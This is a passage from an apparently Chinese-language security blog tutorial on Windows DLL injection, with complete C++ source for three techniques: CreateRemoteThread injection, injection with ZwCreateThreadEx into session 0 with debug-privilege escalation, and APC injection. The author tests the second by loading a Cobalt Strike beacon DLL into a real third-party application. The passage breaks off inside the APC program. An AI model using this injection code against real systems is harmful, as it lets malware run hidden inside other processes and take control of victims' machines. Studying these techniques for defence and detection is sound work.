LPVOID lpAddress,
SIZE_T dwSize,
DWORD flAllocationType,
DWORD flProtect
);
> hProcess:申请内存所在的进程句柄
>
> lpAddress:保留页面的内存地址;一般用NULL自动分配 。
>
> dwSize:欲分配的内存大小,字节单位;注意实际分 配的内存大小是页内存大小的整数倍。
>
> flAllocationType
>
> 可取下列值:
>
> MEM_COMMIT:为特定的页面区域分配内存中或磁盘的页面文件中的物理存储
>
> MEM_PHYSICAL :分配物理内存(仅用于地址窗口扩展内存)
>
> MEM_RESERVE:保留进程的虚拟地址空间,而不分配任何物理存储。保留页面可通过继续调用VirtualAlloc()而被占用
>
> MEM_RESET :指明在内存中由参数lpAddress和dwSize指定的数据无效
>
> MEM_TOP_DOWN:在尽可能高的地址上分配内存(Windows 98忽略此标志)
>
> MEM_WRITE_WATCH:必须与MEM_RESERVE一起指定,使系统跟踪那些被写入分配区域的页面(仅针对Windows 98)
>
> flProtect
>
> 可取下列值:
>
> PAGE_READONLY: 该区域为只读。如果应用程序试图访问区域中的页的时候,将会被拒绝访
>
> PAGE_READWRITE 区域可被应用程序读写
>
> PAGE_EXECUTE: 区域包含可被系统执行的代码。试图读写该区域的操作将被拒绝。
>
> PAGE_EXECUTE_READ :区域包含可执行代码,应用程序可以读该区域。
>
> PAGE_EXECUTE_READWRITE: 区域包含可执行代码,应用程序可以读写该区域。
>
> PAGE_GUARD: 区域第一次被访问时进入一个STATUS_GUARD_PAGE异常,这个标志要和其他保护标志合并使用,表明区域被第一次访问的权限
>
> PAGE_NOACCESS: 任何访问该区域的操作将被拒绝
>
> PAGE_NOCACHE: RAM中的页映射到该区域时将不会被微处理器缓存(cached)
>
> 注:PAGE_GUARD和PAGE_NOCHACHE标志可以和其他标志合并使用以进一步指定页的特征。PAGE_GUARD标志指定了一个防护页(guard
> page),即当一个页被提交时会因第一次被访问而产生一个one-> shot异常,接着取得指定的访问权限。PAGE_NOCACHE防止当它映射到虚拟页的时候被微处理器缓存。这个标志方便[设备驱动](https://baike.baidu.com/item/设备驱动)使用[直接内存访问](https://baike.baidu.com/item/直接内存访问/6024586)方式(DMA)来共享内存块。
**WriteProcessMemory**
此函数能写入某一进程的内存区域(直接写入会出Access Violation错误),故需此函数入口区必须可以访问,否则操作将失败。
BOOL WriteProcessMemory(
HANDLE hProcess, //进程句柄
LPVOID lpBaseAddress, //写入的内存首地址
LPCVOID lpBuffer, //要写数据的指针
SIZE_T nSize, //x
SIZE_T *lpNumberOfBytesWritten
);
### 实现原理
使用`CreateRemoteThread`这个API,首先使用`CreateToolhelp32Snapshot`拍摄快照获取pid,然后使用`Openprocess`打开进程,使用`VirtualAllocEx`
远程申请空间,使用`WriteProcessMemory`写入数据,再用`GetProcAddress`获取`LoadLibraryW`的地址(由于Windows引入了基址随机化ASLR安全机制,所以导致每次开机启动时系统DLL加载基址都不一样,有些系统dll(kernel,ntdll)的加载地址,允许每次启动基址可以改变,但是启动之后必须固定,也就是说两个不同进程在相互的虚拟内存中,这样的系统dll地址总是一样的),在注入进程中创建线程(`CreateRemoteThread`)
### 实现过程
首先生成一个dll文件,实现简单的弹窗即可
// dllmain.cpp : 定义 DLL 应用程序的入口点。
#include "pch.h"
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
MessageBox(NULL, L"success!", L"Congratulation", MB_OK);
case DLL_THREAD_ATTACH:
MessageBox(NULL, L"success!", L"Congratulation", MB_OK);
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
我们要想进行远程线程注入,那么就需要得到进程的pid,这里使用到的是`CreateToolhelp32Snapshot`这个api拍摄快照来进行获取,注意我这里定义了`#include
"tchar.h"`,所有函数都是使用的宽字符
// 通过进程快照获取PID
DWORD _GetProcessPID(LPCTSTR lpProcessName)
{
DWORD Ret = 0;
PROCESSENTRY32 p32;
HANDLE lpSnapshot = ::CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (lpSnapshot == INVALID_HANDLE_VALUE)
{
printf("获取进程快照失败,请重试! Error:%d", ::GetLastError());
return Ret;
}
p32.dwSize = sizeof(PROCESSENTRY32);
::Process32First(lpSnapshot, &p32);
do {
if (!lstrcmp(p32.szExeFile, lpProcessName))
{
Ret = p32.th32ProcessID;
break;
}
} while (::Process32Next(lpSnapshot, &p32));
::CloseHandle(lpSnapshot);
return Ret;
}
首先使用`OpenProcess`打开进程
hprocess = ::OpenProcess(PROCESS_ALL_ACCESS, FALSE, _Pid);
然后使用`VirtualAllocEx`远程申请空间
pAllocMemory = ::VirtualAllocEx(hprocess, NULL, _Size, MEM_COMMIT, PAGE_READWRITE);
然后写入内存,使用`WriteProcessMemory`
Write = ::WriteProcessMemory(hprocess, pAllocMemory, DllName, _Size, NULL);
然后创建线程并等待线程函数结束,这里`WaitForSingleObject`的第二个参数要设置为-1才能够一直等待
//在另一个进程中创建线程
hThread = ::CreateRemoteThread(hprocess, NULL, 0, addr, pAllocMemory, 0, NULL);
//等待线程函数结束,获得退出码
WaitForSingleObject(hThread, -1);
GetExitCodeThread(hThread, &DllAddr);
综上完整代码如下
// RemoteThreadInject.cpp : 此文件包含 "main" 函数。程序执行将在此处开始并结束。
//
#include <iostream>
#include <windows.h>
#include <TlHelp32.h>
#include "tchar.h"
char string_inject[] = "F:\\C++\\Inject\\Inject\\Debug\\Inject.dll";
//通过进程快照获取PID
DWORD _GetProcessPID(LPCTSTR lpProcessName)
{
DWORD Ret = 0;
PROCESSENTRY32 p32;
HANDLE lpSnapshot = ::CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (lpSnapshot == INVALID_HANDLE_VALUE)
{
printf("获取进程快照失败,请重试! Error:%d", ::GetLastError());
return Ret;
}
p32.dwSize = sizeof(PROCESSENTRY32);
::Process32First(lpSnapshot, &p32);
do {
if (!lstrcmp(p32.szExeFile, lpProcessName))
{
Ret = p32.th32ProcessID;
break;
}
} while (::Process32Next(lpSnapshot, &p32));
::CloseHandle(lpSnapshot);
return Ret;
}
//打开一个进程并为其创建一个线程
DWORD _RemoteThreadInject(DWORD _Pid, LPCWSTR DllName)
{
//打开进程
HANDLE hprocess;
HANDLE hThread;
DWORD _Size = 0;
BOOL Write = 0;
LPVOID pAllocMemory = NULL;
DWORD DllAddr = 0;
FARPROC pThread;
hprocess = ::OpenProcess(PROCESS_ALL_ACCESS, FALSE, _Pid);
//Size = sizeof(string_inject);
_Size = (_tcslen(DllName) + 1) * sizeof(TCHAR);
//远程申请空间
pAllocMemory = ::VirtualAllocEx(hprocess, NULL, _Size, MEM_COMMIT, PAGE_READWRITE);
if (pAllocMemory == NULL)
{
printf("VirtualAllocEx - Error!");
return FALSE;
}
// 写入内存
Write = ::WriteProcessMemory(hprocess, pAllocMemory, DllName, _Size, NULL);
if (Write == FALSE)
{
printf("WriteProcessMemory - Error!");
return FALSE;
}
//获取LoadLibrary的地址
pThread = ::GetProcAddress(::GetModuleHandle(L"kernel32.dll"), "LoadLibraryW");
LPTHREAD_START_ROUTINE addr = (LPTHREAD_START_ROUTINE)pThread;
//在另一个进程中创建线程
hThread = ::CreateRemoteThread(hprocess, NULL, 0, addr, pAllocMemory, 0, NULL);
if (hThread == NULL)
{
printf("CreateRemoteThread - Error!");
return FALSE;1
}
//等待线程函数结束,获得退出码
WaitForSingleObject(hThread, -1);
GetExitCodeThread(hThread, &DllAddr);
//释放DLL空间
VirtualFreeEx(hprocess, pAllocMemory, _Size, MEM_DECOMMIT);
//关闭线程句柄
::CloseHandle(hprocess);
return TRUE;
}
int main()
{
DWORD PID = _GetProcessPID(L"test.exe");
_RemoteThreadInject(PID, L"F:\\C++\\Inject\\Inject\\Debug\\Inject.dll");
}
然后这里生成一个`test.exe`来做测试
编译并运行,实现效果如下
## 突破session 0的远程线程注入
首先提一提session0的概念:
Intel的CPU将特权级别分为4个级别:RING0,RING1,RING2,RING3。Windows只使用其中的两个级别RING0和RING3,RING0只给操作系统用,RING3谁都能用。如果普通应用程序企图执行RING0指令,则Windows会显示“非法指令”错误信息。
ring0是指CPU的运行级别,ring0是最高级别,ring1次之,ring2更次之…… 拿Linux+x86来说,
操作系统(内核)的代码运行在最高运行级别ring0上,可以使用特权指令,控制中断、修改页表、访问设备等等。
应用程序的代码运行在最低运行级别上ring3上,不能做受控操作。如果要做,比如要访问磁盘,写文件,那就要通过执行系统调用(函数),执行系统调用的时候,CPU的运行级别会发生从ring3到ring0的切换,并跳转到系统调用对应的内核代码位置执行,这样内核就为你完成了设备访问,完成之后再从ring0返回ring3。这个过程也称作用户态和内核态的切换。
RING设计的初衷是将系统权限与程序分离出来,使之能够让OS更好的管理当前系统资源,也使得系统更加稳定。举个RING权限的最简单的例子:一个停止响应的应用程式,它运行在比RING0更低的指令环上,你不必大费周章的想着如何使系统回复运作,这期间,只需要启动任务管理器便能轻松终止它,因为它运行在比程式更低的RING0指令环中,拥有更高的权限,可以直接影响到RING0以上运行的程序,当然有利就有弊,RING保证了系统稳定运行的同时,也产生了一些十分麻烦的问题。比如一些OS虚拟化技术,在处理RING指令环时便遇到了麻烦,系统是运行在RING0指令环上的,但是虚拟的OS毕竟也是一个系统,也需要与系统相匹配的权限。而RING0不允许出现多个OS同时运行在上面,最早的解决办法便是使用虚拟机,把OS当成一个程序来运行。
### 核心函数
**ZwCreateThreadEx**
注意一下这个地方`ZwCreateThreadEx`这个函数在32位和64位中的定义不同
在32位的情况下
DWORD WINAPI ZwCreateThreadEx(
PHANDLE ThreadHandle,
ACCESS_MASK DesiredAccess,
LPVOID ObjectAttributes,
HANDLE ProcessHandle,
LPTHREAD_START_ROUTINE lpStartAddress,
LPVOID lpParameter,
BOOL CreateSuspended,
DWORD dwStackSize,
DWORD dw1,
DWORD dw2,
LPVOID pUnkown);
在64位的情况下
DWORD WINAPI ZwCreateThreadEx(
PHANDLE ThreadHandle,
ACCESS_MASK DesiredAccess,
LPVOID ObjectAttributes,
HANDLE ProcessHandle,
LPTHREAD_START_ROUTINE lpStartAddress,
LPVOID lpParameter,
ULONG CreateThreadFlags,
SIZE_T ZeroBits,
SIZE_T StackSize,
SIZE_T MaximumStackSize,
LPVOID pUnkown);
这里因为我们要进到session 0那么就势必要到system权限,所以这里还有几个提权需要用到的函数
**OpenProcessToken**
BOOL OpenProcessToken(
__in HANDLE ProcessHandle, //要修改访问权限的进程句柄
__in DWORD DesiredAccess, //指定你要进行的操作类型
__out PHANDLE TokenHandle //返回的访问令牌指针
);
**LookupPrivilegeValueA**
BOOL LookupPrivilegeValueA(
LPCSTR lpSystemName, //要查看的系统,本地系统直接用NULL
LPCSTR lpName, //指向一个以零结尾的字符串,指定特权的名称
PLUID lpLuid //用来接收所返回的制定特权名称的信息
);
**AdjustTokenPrivileges**
BOOL AdjustTokenPrivileges(
HANDLE TokenHandle, //包含特权的句柄
BOOL DisableAllPrivileges,//禁用所有权限标志
PTOKEN_PRIVILEGES NewState,//新特权信息的指针(结构体)
DWORD BufferLength, //缓冲数据大小,以字节为单位的PreviousState的缓存区(sizeof)
PTOKEN_PRIVILEGES PreviousState,//接收被改变特权当前状态的Buffer
PDWORD ReturnLength //接收PreviousState缓存区要求的大小
);
### 实现原理
`ZwCreateThreadEx`比
`CreateRemoteThread`函数更为底层,`CreateRemoteThread`函数最终是通过调用`ZwCreateThreadEx`函数实现远线程创建的。
通过调用`CreateRemoteThread`函数创建远线程的方式在内核6.0(Windows
VISTA、7、8等)以前是完全没有问题的,但是在内核6.0
以后引入了会话隔离机制。它在创建一个进程之后并不立即运行,而是先挂起进程,在查看要运行的进程所在的会话层之后再决定是否恢复进程运行。
在Windows XP、Windows Server
2003,以及更老版本的Windows操作系统中,服务和应用程序使用相同的会话(Session)运行,而这个会话是由第一个登录到控制台的用户启动的。该会话就叫做Session
0,如下图所示,在Windows Vista之前,Session 0不仅包含服务,也包含标准用户应用程序。
将服务和用户应用程序一起在Session
0中运行会导致安全风险,因为服务会使用提升后的权限运行,而用户应用程序使用用户特权(大部分都是非管理员用户)运行,这会使得恶意软件以某个服务为攻击目标,通过“劫持”该服务,达到提升自己权限级别的目的。
从Windows Vista开始,只有服务可以托管到Session
0中,用户应用程序和服务之间会被隔离,并需要运行在用户登录到系统时创建的后续会话中。例如第一个登录的用户创建 Session
1,第二个登录的用户创建Session 2,以此类推,如下图所示。
使用`CreateRemoteThread`注入失败DLL失败的关键在第七个参数`CreateThreadFlags`,
他会导致线程创建完成后一直挂起无法恢复进程运行,导致注入失败。而想要注册成功,把该参数的值改为0即可。
### 实现过程
在win10系统下如果我们要注入系统权限的exe,就需要使用到debug调试权限,所以先写一个提权函数。
// 提权函数
BOOL EnableDebugPrivilege()
{
HANDLE hToken;
BOOL fOk = FALSE;
if (OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES, &hToken))
{
TOKEN_PRIVILEGES tp;
tp.PrivilegeCount = 1;
LookupPrivilegeValue(NULL, SE_DEBUG_NAME, &tp.Privileges[0].Luid);
tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
AdjustTokenPrivileges(hToken, FALSE, &tp, sizeof(tp), NULL, NULL);
fOk = (GetLastError() == ERROR_SUCCESS);
CloseHandle(hToken);
}
return fOk;
}
在进程注入dll的过程中,是不能够使用MessageBox的,系统程序不能够显示程序的窗体,所以这里编写一个`ShowError`函数来获取错误码
void ShowError(const char* pszText)
{
char szError[MAX_PATH] = { 0 };
::wsprintf(szError, "%s Error[%d]\n", pszText, ::GetLastError());
::MessageBox(NULL, szError, "ERROR", MB_OK);
}
首先打开进程获取句柄,使用到`OpenProcess`
hProcess = ::OpenProcess(PROCESS_ALL_ACCESS, FALSE, PID);
然后是在注入的进程申请内存地址,使用到`VirtualAllocEx`
pDllAddr = ::VirtualAllocEx(hProcess, NULL, dwSize, MEM_COMMIT, PAGE_READWRITE);
再使用`WriteProcessMemory`写入内存
WriteProcessMemory(hProcess, pDllAddr, pszDllFileName, dwSize, NULL)
加载ntdll,获取LoadLibraryA函数地址
HMODULE hNtdllDll = ::LoadLibrary("ntdll.dll");
pFuncProcAddr = ::GetProcAddress(::GetModuleHandle("Kernel32.dll"), "LoadLibraryA");
获取ZwCreateThreadEx函数地址
typedef_ZwCreateThreadEx ZwCreateThreadEx = (typedef_ZwCreateThreadEx)::GetProcAddress(hNtdllDll, "ZwCreateThreadEx");
使用 `ZwCreateThreadEx`创建远线程, 实现 DLL 注入
dwStatus = ZwCreateThreadEx(&hRemoteThread, PROCESS_ALL_ACCESS, NULL, hProcess, (LPTHREAD_START_ROUTINE)pFuncProcAddr, pDllAddr, 0, 0, 0, 0, NULL);
这里还有一点需要注意的是`ZwCreateThreadEx`在 `ntdll.dll` 中并没有声明,所以我们需要使用 `GetProcAddress`从
`ntdll.dll`中获取该函数的导出地址
这里加上`ZwCreateThreadEx`的定义,因为64位、32位结构不同,所以都需要进行定义
#ifdef _WIN64
typedef DWORD(WINAPI* typedef_ZwCreateThreadEx)(
PHANDLE ThreadHandle,
ACCESS_MASK DesiredAccess,
LPVOID ObjectAttributes,
HANDLE ProcessHandle,
LPTHREAD_START_ROUTINE lpStartAddress,
LPVOID lpParameter,
ULONG CreateThreadFlags,
SIZE_T ZeroBits,
SIZE_T StackSize,
SIZE_T MaximumStackSize,
LPVOID pUnkown);
#else
typedef DWORD(WINAPI* typedef_ZwCreateThreadEx)(
PHANDLE ThreadHandle,
ACCESS_MASK DesiredAccess,
LPVOID ObjectAttributes,
HANDLE ProcessHandle,
LPTHREAD_START_ROUTINE lpStartAddress,
LPVOID lpParameter,
BOOL CreateSuspended,
DWORD dwStackSize,
DWORD dw1,
DWORD dw2,
LPVOID pUnkown);
完整代码如下
// session0Inject.cpp : 此文件包含 "main" 函数。程序执行将在此处开始并结束。
//
#include <Windows.h>
#include <stdio.h>
#include <iostream>
void ShowError(const char* pszText)
{
char szError[MAX_PATH] = { 0 };
::wsprintf(szError, "%s Error[%d]\n", pszText, ::GetLastError());
::MessageBox(NULL, szError, "ERROR", MB_OK);
}
// 提权函数
BOOL EnableDebugPrivilege()
{
HANDLE hToken;
BOOL fOk = FALSE;
if (OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES, &hToken))
{
TOKEN_PRIVILEGES tp;
tp.PrivilegeCount = 1;
LookupPrivilegeValue(NULL, SE_DEBUG_NAME, &tp.Privileges[0].Luid);
tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
AdjustTokenPrivileges(hToken, FALSE, &tp, sizeof(tp), NULL, NULL);
fOk = (GetLastError() == ERROR_SUCCESS);
CloseHandle(hToken);
}
return fOk;
}
// 使用 ZwCreateThreadEx 实现远线程注入
BOOL ZwCreateThreadExInjectDll(DWORD PID,const char* pszDllFileName)
{
HANDLE hProcess = NULL;
SIZE_T dwSize = 0;
LPVOID pDllAddr = NULL;
FARPROC pFuncProcAddr = NULL;
HANDLE hRemoteThread = NULL;
DWORD dwStatus = 0;
EnableDebugPrivilege();
// 打开注入进程,获取进程句柄
hProcess = ::OpenProcess(PROCESS_ALL_ACCESS, FALSE, PID);
if (hProcess == NULL)
{
printf("OpenProcess - Error!\n\n");
return -1 ;
}
// 在注入的进程申请内存地址
dwSize = ::lstrlen(pszDllFileName) + 1;
pDllAddr = ::VirtualAllocEx(hProcess, NULL, dwSize, MEM_COMMIT, PAGE_READWRITE);
if (NULL == pDllAddr)
{
ShowError("VirtualAllocEx - Error!\n\n");
return FALSE;
}
//写入内存地址
if (FALSE == ::WriteProcessMemory(hProcess, pDllAddr, pszDllFileName, dwSize, NULL))
{
ShowError("WriteProcessMemory - Error!\n\n");
return FALSE;
}
//加载ntdll
HMODULE hNtdllDll = ::LoadLibrary("ntdll.dll");
if (NULL == hNtdllDll)
{
ShowError("LoadLirbary");
return FALSE;
}
// 获取LoadLibraryA函数地址
pFuncProcAddr = ::GetProcAddress(::GetModuleHandle("Kernel32.dll"), "LoadLibraryA");
if (NULL == pFuncProcAddr)
{
ShowError("GetProcAddress_LoadLibraryA - Error!\n\n");
return FALSE;
}
#ifdef _WIN64
typedef DWORD(WINAPI* typedef_ZwCreateThreadEx)(
PHANDLE ThreadHandle,
ACCESS_MASK DesiredAccess,
LPVOID ObjectAttributes,
HANDLE ProcessHandle,
LPTHREAD_START_ROUTINE lpStartAddress,
LPVOID lpParameter,
ULONG CreateThreadFlags,
SIZE_T ZeroBits,
SIZE_T StackSize,
SIZE_T MaximumStackSize,
LPVOID pUnkown);
#else
typedef DWORD(WINAPI* typedef_ZwCreateThreadEx)(
PHANDLE ThreadHandle,
ACCESS_MASK DesiredAccess,
LPVOID ObjectAttributes,
HANDLE ProcessHandle,
LPTHREAD_START_ROUTINE lpStartAddress,
LPVOID lpParameter,
BOOL CreateSuspended,
DWORD dwStackSize,
DWORD dw1,
DWORD dw2,
LPVOID pUnkown);
#endif
//获取ZwCreateThreadEx函数地址
typedef_ZwCreateThreadEx ZwCreateThreadEx = (typedef_ZwCreateThreadEx)::GetProcAddress(hNtdllDll, "ZwCreateThreadEx");
if (NULL == ZwCreateThreadEx)
{
ShowError("GetProcAddress_ZwCreateThread - Error!\n\n");
return FALSE;
}
// 使用 ZwCreateThreadEx 创建远线程, 实现 DLL 注入
dwStatus = ZwCreateThreadEx(&hRemoteThread, PROCESS_ALL_ACCESS, NULL, hProcess, (LPTHREAD_START_ROUTINE)pFuncProcAddr, pDllAddr, 0, 0, 0, 0, NULL);
if (NULL == ZwCreateThreadEx)
{
ShowError("ZwCreateThreadEx - Error!\n\n");
return FALSE;
}
// 关闭句柄
::CloseHandle(hProcess);
::FreeLibrary(hNtdllDll);
return TRUE;
}
int main(int argc, char* argv[])
{
#ifdef _WIN64
BOOL bRet = ZwCreateThreadExInjectDll(4924, "C:\\Users\\61408\\Desktop\\artifact.dll");
#else
BOOL bRet = ZwCreateThreadExInjectDll(4924, "C:\\Users\\61408\\Desktop\\artifact.dll");
#endif
if (FALSE == bRet)
{
printf("Inject Dll Error!\n\n");
}
printf("Inject Dll OK!\n\n");
return 0;
}
因为在dll注入的过程中是看不到messagebox的,所以这里我选择cs注入进行测试,若注入成功即可上线
首先生成一个32位的dll文件,这里跟位数有关,我选择注入的是32位的进程,所以这里我选择生成32位的dll
得到路径
这里我选择的是有道云笔记进行注入,查看一下pid
然后把我们函数的pid改为有道云的pid
实现效果如下所示
## APC注入
APC,全称为Asynchronous Procedure Call,即异步过程调用,是指函数在特定线程中被异步执行,在操作系统中,APC是一种并发机制。
这里去看一下msdn中异步过程调用的解释如下
首先第一个函数
QueueUserApc: 函数作用,添加制定的异步函数调用(回调函数)到执行的线程的APC队列中
APCproc: 函数作用: 回调函数的写法.
往线程APC队列添加APC,系统会产生一个软中断。在线程下一次被调度的时候,就会执行APC函数,APC有两种形式,由系统产生的APC称为内核模式APC,由应用程序产生的APC被称为用户模式APC。这里介绍一下应用程序的APC,APC是往线程中插入一个回调函数,但是用的APC调用这个回调函数是有条件的,如msdn所示
### 核心函数
**QueueUserAPC**
DWORD QueueUserAPC(
PAPCFUNCpfnAPC, // APC function
HANDLEhThread, // handle to thread
ULONG_PTRdwData // APC function parameter
);
QueueUserAPC
函数的第一个参数表示执行函数的地址,当开始执行该APC的时候,程序会跳转到该函数地址处来执行。第二个参数表示插入APC的线程句柄,要求线程句柄必须包含THREAD_SET_CONTEXT
访问权限。第三个参数表示传递给执行函数的参数,与远线程注入类似,如果QueueUserAPC
的第一个参数为LoadLibraryA,第三个参数设置的是dll路径即可完成dll注入。
### 实现原理
在 Windows系统中,每个线程都会维护一个线程 APC队列,通过QucueUserAPC把一个APC
函数添加到指定线程的APC队列中。每个线程都有自己的APC队列,这个
APC队列记录了要求线程执行的一些APC函数。Windows系统会发出一个软中断去执行这些APC 函数,对于用户模式下的APC
队列,当线程处在可警告状态时才会执行这些APC 函数。一个线程在内部使用SignalObjectAndWait 、
SleepEx、WaitForSingleObjectEx、WaitForMultipleObjectsEx等函数把自己挂起时就是进入可警告状态,此时便会执行APC队列函数。
通俗点来概括过程可分为以下几步:
1)当EXE里某个线程执行到SleepEx()或者WaitForSingleObjectEx()时,系统就会产生一个软中断(或者是Messagebox弹窗的时候不点OK的时候也能注入)。
2)当线程再次被唤醒时,此线程会首先执行APC队列中的被注册的函数。
3)利用QueueUserAPC()这个API可以在软中断时向线程的APC队列插入一个函数指针,如果我们插入的是Loadlibrary()执行函数的话,就能达到注入DLL的目的。
但是想要使用apc注入也有以下两点条件:
1.必须是多线程环境下
2.注入的程序必须会调用那些同步对象
每一个进程的 **每一个线程都有自己的APC队列** ,我们可以使用 **QueueUserAPC**
函数把一个APC函数压入APC队列中。当处于用户模式的APC被压入到线程APC队列后,线程并不会立刻执行压入的APC函数,而是要等到线程处于
**可通知状态** (alertable)才会执行,即只有当一个线程内部调用 **SleepEx** 等上面说到的几个特定函数将自己处于 **挂起状态**
时,才会执行APC队列函数,执行顺序与普通队列相同, **先进先出(FIFO)** ,在整个执行过程中,线程并无任何异常举动,不容易被察觉,但 **缺点**
是对于 **单线程程序一般不存在挂起状态** ,所以APC注入对于这类程序没有明显效果。
### 实现过程
这里的常规思路是编写一个根据进程名获取pid的函数,然后根据PID获取所有的线程ID,这里我就将两个函数集合在一起,通过自己输入PID来获取指定进程的线程并写入数组
//列出指定进程的所有线程
BOOL GetProcessThreadList(DWORD th32ProcessID, DWORD** ppThreadIdList, LPDWORD pThreadIdListLength)
{
// 申请空间
DWORD dwThreadIdListLength = 0;
DWORD dwThreadIdListMaxCount = 2000;
LPDWORD pThreadIdList = NULL;
HANDLE hThreadSnap = INVALID_HANDLE_VALUE;
pThreadIdList = (LPDWORD)VirtualAlloc(NULL, dwThreadIdListMaxCount * sizeof(DWORD), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (pThreadIdList == NULL)
{
return FALSE;
}
RtlZeroMemory(pThreadIdList, dwThreadIdListMaxCount * sizeof(DWORD));
THREADENTRY32 th32 = { 0 };
// 拍摄快照
hThreadSnap = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, th32ProcessID);
if (hThreadSnap == INVALID_HANDLE_VALUE)
{
return FALSE;
}
// 结构的大小
th32.dwSize = sizeof(THREADENTRY32);
// 遍历所有THREADENTRY32结构, 按顺序填入数组
BOOL bRet = Thread32First(hThreadSnap, &th32);
while (bRet)
{
if (th32.th32OwnerProcessID == th32ProcessID)
{
if (dwThreadIdListLength >= dwThreadIdListMaxCount)
{
break;
}
pThreadIdList[dwThreadIdListLength++] = th32.th32ThreadID;
}
bRet = Thread32Next(hThreadSnap, &th32);
}
*pThreadIdListLength = dwThreadIdListLength;
*ppThreadIdList = pThreadIdList;
return TRUE;
}
然后是apc注入的主函数,首先使用`VirtualAllocEx`远程申请内存
lpAddr = ::VirtualAllocEx(hProcess, nullptr, page_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
然后使用`WriteProcessMemory`把dll路径写入内存
::WriteProcessMemory(hProcess, lpAddr, wzDllFullPath, (strlen(wzDllFullPath) + 1) * sizeof(wzDllFullPath), nullptr)
再获取`LoadLibraryA`的地址
PVOID loadLibraryAddress = ::GetProcAddress(::GetModuleHandle("kernel32.dll"), "LoadLibraryA");
便利线程并插入APC,这里定义一个fail并进行判断,如果`QueueUserAPC`返回的值为NULL则线程遍历失败,fail的值就+1
for (int i = dwThreadIdListLength - 1; i >= 0; i--)
{
// 打开线程
HANDLE hThread = ::OpenThread(THREAD_ALL_ACCESS, FALSE, pThreadIdList[i]);
if (hThread)
{
// 插入APC
if (!::QueueUserAPC((PAPCFUNC)loadLibraryAddress, hThread, (ULONG_PTR)lpAddr))
{
fail++;
}
}
}
然后在到主函数,定义dll地址
strcpy_s(wzDllFullPath, "C:\\Users\\61408\\Desktop\\artifact.dll");
使用`OpenProcess`打开句柄
HANDLE hProcess = OpenProcess(PROCESS_VM_OPERATION | PROCESS_VM_WRITE, FALSE, ulProcessID);
调用之前写好的`APCInject`函数实现APC注入
if (!APCInject(hProcess, wzDllFullPath, pThreadIdList, dwThreadIdListLength))
{
printf("Failed to inject DLL\n");
return FALSE;
}
完整代码如下
// APCInject.cpp : 此文件包含 "main" 函数。程序执行将在此处开始并结束。
//
#include <iostream>
#include <Windows.h>
#include <TlHelp32.h>
using namespace std;
void ShowError(const char* pszText)
{
char szError[MAX_PATH] = { 0 };
::wsprintf(szError, "%s Error[%d]\n", pszText, ::GetLastError());
::MessageBox(NULL, szError, "ERROR", MB_OK);
}
//列出指定进程的所有线程
BOOL GetProcessThreadList(DWORD th32ProcessID, DWORD** ppThreadIdList, LPDWORD pThreadIdListLength)
{
// 申请空间
DWORD dwThreadIdListLength = 0;
DWORD dwThreadIdListMaxCount = 2000;
LPDWORD pThreadIdList = NULL;
HANDLE hThreadSnap = INVALID_HANDLE_VALUE;
pThreadIdList = (LPDWORD)VirtualAlloc(NULL, dwThreadIdListMaxCount * sizeof(DWORD), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (pThreadIdList == NULL)
{
return FALSE;
}
RtlZeroMemory(pThreadIdList, dwThreadIdListMaxCount * sizeof(DWORD));
THREADENTRY32 th32 = { 0 };
// 拍摄快照
hThreadSnap = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, th32ProcessID);
if (hThreadSnap == INVALID_HANDLE_VALUE)
{
return FALSE;
}
// 结构的大小
th32.dwSize = sizeof(THREADENTRY32);
//遍历所有THREADENTRY32结构, 按顺序填入数组
BOOL bRet = Thread32First(hThreadSnap, &th32);
while (bRet)
{
if (th32.th32OwnerProcessID == th32ProcessID)
{
if (dwThreadIdListLength >= dwThreadIdListMaxCount)
{
break;
}
pThreadIdList[dwThreadIdListLength++] = th32.th32ThreadID;
}
bRet = Thread32Next(hThreadSnap, &th32);
}
*pThreadIdListLength = dwThreadIdListLength;
*ppThreadIdList = pThreadIdList;
return TRUE;
}
BOOL APCInject(HANDLE hProcess, CHAR* wzDllFullPath, LPDWORD pThreadIdList, DWORD dwThreadIdListLength)
{
// 申请内存
PVOID lpAddr = NULL;
SIZE_T page_size = 4096;
lpAddr = ::VirtualAllocEx(hProcess, nullptr, page_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (lpAddr == NULL)
{
ShowError("VirtualAllocEx - Error\n\n");
VirtualFreeEx(hProcess, lpAddr, page_size, MEM_DECOMMIT);
CloseHandle(hProcess);
return FALSE;
}
// 把Dll的路径复制到内存中
if (FALSE == ::WriteProcessMemory(hProcess, lpAddr, wzDllFullPath, (strlen(wzDllFullPath) + 1) * sizeof(wzDllFullPath), nullptr))
{
ShowError("WriteProcessMemory - Error\n\n");
VirtualFreeEx(hProcess, lpAddr, page_size, MEM_DECOMMIT);
CloseHandle(hProcess);
return FALSE;
}
// 获得LoadLibraryA的地址
PVOID loadLibraryAddress = ::GetProcAddress(::GetModuleHandle("kernel32.dll"), "LoadLibraryA");
// 遍历线程, 插入APC
float fail = 0;
for (int i = dwThreadIdListLength - 1; i >= 0; i--)
{
// 打开线程
HANDLE hThread = ::OpenThread(THREAD_ALL_ACCESS, FALSE, pThreadIdList[i]);
if (hThread)
{
// 插入APC
if (!::QueueUserAPC((PAPCFUNC)loadLibraryAddress, hThread, (ULONG_PTR)lpAddr))
{
fail++;
}
// 关闭线程句柄
::CloseHandle(hThread);
hThread = NULL;
}
}
printf("Total Thread: %d\n", dwThreadIdListLength);
printf("Total Failed: %d\n", (int)fail);
if ((int)fail == 0 || dwThreadIdListLength / fail > 0.5)
{
printf("Success to Inject APC\n");
return TRUE;
}
else
{
printf("Inject may be failed\n");
return FALSE;
}
}
int main()
{
